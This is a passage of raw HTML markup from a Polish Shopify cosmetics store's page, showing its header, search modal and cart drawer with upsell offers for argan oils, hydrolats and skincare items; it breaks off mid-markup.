          ><img src="//eliksirmaroka.pl/cdn/shop/files/newmainlogo_2e625795-7404-4302-9b00-8c9c6c906a54.png?v=1676557276&amp;width=500" alt="Eliksir Maroka" srcset="//eliksirmaroka.pl/cdn/shop/files/newmainlogo_2e625795-7404-4302-9b00-8c9c6c906a54.png?v=1676557276&amp;width=50 50w, //eliksirmaroka.pl/cdn/shop/files/newmainlogo_2e625795-7404-4302-9b00-8c9c6c906a54.png?v=1676557276&amp;width=100 100w, //eliksirmaroka.pl/cdn/shop/files/newmainlogo_2e625795-7404-4302-9b00-8c9c6c906a54.png?v=1676557276&amp;width=150 150w, //eliksirmaroka.pl/cdn/shop/files/newmainlogo_2e625795-7404-4302-9b00-8c9c6c906a54.png?v=1676557276&amp;width=200 200w, //eliksirmaroka.pl/cdn/shop/files/newmainlogo_2e625795-7404-4302-9b00-8c9c6c906a54.png?v=1676557276&amp;width=250 250w, //eliksirmaroka.pl/cdn/shop/files/newmainlogo_2e625795-7404-4302-9b00-8c9c6c906a54.png?v=1676557276&amp;width=300 300w, //eliksirmaroka.pl/cdn/shop/files/newmainlogo_2e625795-7404-4302-9b00-8c9c6c906a54.png?v=1676557276&amp;width=400 400w, //eliksirmaroka.pl/cdn/shop/files/newmainlogo_2e625795-7404-4302-9b00-8c9c6c906a54.png?v=1676557276&amp;width=500 500w" width="180" height="56.52937613567535" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Szukaj">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Szukaj">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Ładowanie..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="ExYksHzH+5A8/2WrSJXScvpOMevAU0WzSirN841qswpqbQkA0vXO7bqWSrAqMYTTZbwIQMqMT0D36ZasSTNkKzJ5sGa1UxjWHiz8iHuuaMAd8LrVoAtq/tli2P3jj/dy1gHZzUFzK9zCG0e/9vhdxR2kL2m2/hYuli1DWSvdOVRldFS0Mm6nPggLrxanD4ty8xw/[base64]/iURGkMc4rqgTQ/lGbBZNutCg=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Szukaj"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Szukaj</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Wyczyść szukany termin">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Szukaj">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Zamknij">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://eliksirmaroka.pl/customer_authentication/redirect?locale=pl&region_country=PL" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Zaloguj się</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Koszyk</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Eliksir Maroka",
    
      "logo": "https:\/\/eliksirmaroka.pl\/cdn\/shop\/files\/newmainlogo_2e625795-7404-4302-9b00-8c9c6c906a54.png?v=1676557276\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/eliksirmaroka",
      "",
      "https:\/\/www.instagram.com\/eliksir_maroka\/",
      "https:\/\/www.tiktok.com\/@eliksirmaroka.pl",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCkRrk2MZB51hlFclhXduO1g",
      ""
    ],
    "url": "https:\/\/eliksirmaroka.pl\/pages\/kobieta"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Twój koszyk"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Twój koszyk jest pusty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Zamknij"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Kontynuuj zakupy
                </a>
              
<p class="cart__login-title h3">Masz już konto?</p>
                <p class="cart__login-paragraph">
                  <a href="https://eliksirmaroka.pl/customer_authentication/redirect?locale=pl&region_country=PL" class="link underlined-link">Zaloguj się</a>, aby szybciej realizować zakupy.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          TWÓJ KOSZYK
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Zamknij"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Brakuje 
  
    <span>349 zł</span>
  
 do darmowej dostawy!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Darmowa dostawa
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 1.5rem;--margin-bottom: 3.0rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Ładowanie...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_CppdJE
    product__text-container--center
    product__text-container--horizontal
    product__text-container--full_negative
    product__text-container--styling-container
    
     product__text-container--background
    
    
     side-margins-negative
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f9e8db;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 1.5rem;--margin-bottom: 0.3rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-center"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
        
        <span>Klienci najczęściej kupują również</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.4rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_YjRxdb'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="hydrolat-z-ogorka-copy"
            data-toggle="false"
            data-id="51710493622608"
            data-product-id="10147216720208"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//eliksirmaroka.pl/cdn/shop/files/neroli2-02.png?v=1752103646&width=500"
                      alt="HYDROLAT NEROLI"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      HYDROLAT NEROLI
                    
                  </h3>
                  
                </div>
                
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>45,00 zł</span>
                    <span class='compare-price'>49,00 zł</span>
                  </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_YjRxdb1"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_YjRxdb-0"
                  
                >
                  <span><strong>Dodaj</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_YjRxdb-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_YjRxdb1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51710493622608">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="10147216720208" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="olej-arganowy-biale-pizmo-wanilia-10ml-roll-on-copy"
            data-toggle="false"
            data-id="52459445518672"
            data-product-id="10355746046288"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//eliksirmaroka.pl/cdn/shop/files/genai_image_541ed51039db4bbf9698701aa485922b_1766067288_00001.jpg?v=1766067745&width=500"
                      alt="Olej Arganowy SWEET DUBAI | 10ml Roll-On"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Olej Arganowy SWEET DUBAI | 10ml Roll-On
                    
                  </h3>
                  
                </div><p class="upsell__desc">
                    <em><strong>10%</strong></em><strong> </strong><em><strong>ZNIŻKI</strong></em><strong> TYLKO DZIŚ!</strong>
                  </p>
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>35,00 zł</span>
                    <span class='compare-price hidden'>35,00 zł</span>
                  </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_YjRxdb2"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_YjRxdb-1"
                  
                >
                  <span><strong>Dodaj</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_YjRxdb-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_YjRxdb2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="52459445518672">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="10355746046288" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.4rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_UxXU8V'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="olej-arganowy-z-paczula-10ml-roll-on"
            data-toggle="false"
            data-id="48646786351440"
            data-product-id="9239989518672"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//eliksirmaroka.pl/cdn/shop/files/patchouli-01.jpg?v=1730749778&width=500"
                      alt="Olej Arganowy z Paczulą | 10ml Roll-On"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Olej Arganowy z Paczulą | 10ml Roll-On
                    
                  </h3>
                  
                </div><p class="upsell__desc">
                    <em><strong>20%</strong></em><strong> </strong><em><strong>ZNIŻKI</strong></em><strong> TYLKO DZIŚ!</strong>
                  </p>
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>33,00 zł</span>
                    <span class='compare-price'>41,00 zł</span>
                  </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_UxXU8V1"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_UxXU8V-0"
                  
                >
                  <span><strong>Dodaj</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_UxXU8V-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_UxXU8V1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48646786351440">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9239989518672" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="krem-arganowy"
            data-toggle="false"
            data-id="49318913278288"
            data-product-id="9287200833872"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//eliksirmaroka.pl/cdn/shop/files/MAroKO_145-Edit-Edit.jpg?v=1719398466&width=500"
                      alt="Krem Arganowy"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Krem Arganowy
                    
                  </h3>
                  
                </div><p class="upsell__desc">
                    <em><strong>25%</strong></em><strong> </strong><em><strong>ZNIŻKI</strong></em><strong> TYLKO DZIŚ!</strong>
                  </p>
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>99,00 zł</span>
                    <span class='compare-price'>130,00 zł</span>
                  </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_UxXU8V2"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_UxXU8V-1"
                  
                >
                  <span><strong>Dodaj</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_UxXU8V-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_UxXU8V2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49318913278288">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9287200833872" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.4rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_VzJQkB'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="olej-ze-slodkich-migdalow"
            data-toggle="false"
            data-id="51878639141200"
            data-product-id="5825909325973"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//eliksirmaroka.pl/cdn/shop/files/sweet_almond-10.png?v=1755476702&width=500"
                      alt="Olej ze Słodkich Migdałów"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Olej ze Słodkich Migdałów
                    
                  </h3>
                  
                </div><p class="upsell__desc">
                    <em><strong>30%</strong></em><strong> </strong><em><strong>ZNIŻKI</strong></em><strong> TYLKO DZIŚ!</strong>
                  </p>
                
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>55,00 zł</span>
                    <span class='compare-price hidden'>55,00 zł</span>
                  </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_VzJQkB1"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_VzJQkB-0"
                  
                >
                  <span><strong>Dodaj</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_VzJQkB-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_VzJQkB1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51878639141200">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="5825909325973" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="olej-jojoba"
            data-toggle="false"
            data-id="51878718898512"
            data-product-id="5825843593365"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//eliksirmaroka.pl/cdn/shop/files/2025_06_ELIXIR_JOJOBA_SEED_SEED_OIL_50ml-Edit.jpg?v=1749338203&width=500"
                      alt="Olej Jojoba"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Olej Jojoba
                    
                  </h3>
                  
                </div><p class="upsell__desc">
                    <em><strong>30%</strong></em><strong> </strong><em><strong>ZNIŻKI</strong></em><strong> TYLKO DZIŚ!</strong>
                  </p>
                
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>59,00 zł</span>
                    <span class='compare-price hidden'>59,00 zł</span>
                  </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_VzJQkB2"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_VzJQkB-1"
                  
                >
                  <span><strong>Dodaj</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_VzJQkB-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_VzJQkB2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51878718898512">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="5825843593365" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="guasha"
            data-toggle="false"
            data-id="47582255907152"
            data-product-id="8704782106960"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//eliksirmaroka.pl/cdn/shop/files/Elixir_STONE_WS-1.jpg?v=1765897662&width=500"
                      alt="KAMIEŃ GUA SHA"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      KAMIEŃ GUA SHA
                    
                  </h3>
                  
                </div><p class="upsell__desc">
                    <em><strong>10%</strong></em><strong> </strong><em><strong>ZNIŻKI</strong></em><strong> TYLKO DZIŚ!</strong>
                  </p>
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>56,70 zł</span>
                    <span class='compare-price'>90,00 zł</span>
                  </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_VzJQkB3"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_VzJQkB-2"
                  
                >
                  <span><strong>Dodaj</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
